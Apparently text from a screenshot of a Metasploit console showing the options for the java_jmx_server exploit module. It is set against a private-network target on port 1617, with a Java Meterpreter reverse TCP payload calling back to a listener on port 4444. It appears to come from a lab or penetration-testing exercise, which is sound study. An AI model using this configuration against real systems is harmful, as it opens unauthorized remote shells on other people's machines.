 msf6 exploit(multi/misc/java_jmx_server) > show options
Module options (exploit/multi/misc/java_jmx_server):
Name Current Setting Required Description
---- --------------- -------- -----------
JMXRMI jmxrmi yes The name where the JMX RMI interface is bound
JMX_PASSWORD no The password to interact with an authenticated JMX endpoint
JMX_ROLE no The role to interact with an authenticated JMX endpoint
RHOSTS 192.168.117.189 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 1617 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.117.159 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Generic (Java Payload)
View the full module info with the info, or info -d command.